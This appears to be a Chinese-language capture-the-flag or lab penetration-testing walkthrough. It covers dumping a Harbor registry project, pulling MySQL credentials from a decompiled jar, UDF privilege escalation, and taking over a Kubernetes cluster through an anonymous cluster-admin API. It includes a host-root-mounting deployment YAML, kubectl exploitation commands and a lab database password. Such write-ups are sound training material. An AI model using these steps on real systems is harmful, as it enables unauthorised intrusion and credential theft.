
flag:flag{8c89ccd3-029d-41c8-8b47-98fb2006f0cf}
接下来把project/admin下下来.这也是这个网站默认项目(网站本身的镜像)
proxychains python3 harbor.py http://172.22.14.46/ --dump project/projectadmin --v2
然后在run.sh中发现了如下的内容
#!/bin/bash
sleep 1
# start
java -jar /app/ProjectAdmin-0.0.1-SNAPSHOT.jar
/usr/bin/tail -f /dev/null
程序运行了ProjectAdmin-0.0.1-SNAPSHOT.jar这个文件.我们用jadx反编译看看(太久没做逆向了)
从中发现了mysql的账号和密码root/My3q1i4oZkJm3

使用MDUT进行登录172.22.10.28.提示可以UDF提权,直接一把梭,然后在根目录得到flag

flag:flag{413ac6ad-1d50-47cb-9cf3-17354b751741}
返回来看这个172.22.14.37,啥也没扫出来,比较难办.
访问了一下开的端口,10250是个api接口.还开了2379,八成是个Kubernetes
进行扫描查看
kubectl.exe --remote 172.22.14.37


经分析得出6443端口进行整个api的负责,同时出现了错误的鉴权,将「system:anonymous」用户绑定到「cluster-admin」用户组,使 6443 端口允许匿名用户以管理员权限向集群内部下发指令.
检索集群中正在运行的的Kubernet信息
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods -o wide

找个yaml去打
#evil-deployment.yaml
apiVersion: apps/v1
kind: Deployment
metadata:
name: nginx-deployment
labels:
app: nginx
spec:
replicas: 1
selector:
matchLabels:
app: nginx
template:
metadata:
labels:
app: nginx
spec:
containers:
- name: nginx
image: nginx:1.8
volumeMounts:
- mountPath: /mnt
name: test-volume
volumes:
- name: test-volume
hostPath:
path: /
创建pod
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f exp.yaml
列出pod
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods -o wide
进入pod
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ exec -it nginx-deployment-864f8bfd6f-ngb7g /bin/bash
查看挂载的root中的mysql历史
cat /mnt/root/.mysql_history

进行base64解码得到flag:flag{da69c459-7fe5-4535-b8d1-15fff496a29f}
共用时5小时46分.是目前为止做过的最大规模的渗透靶场,也是第一次做没有域的靶场(全linux).第一次使用Stowaway配置代理链,很好用!基本每一步都是第一次,最后复现出来很有成就感!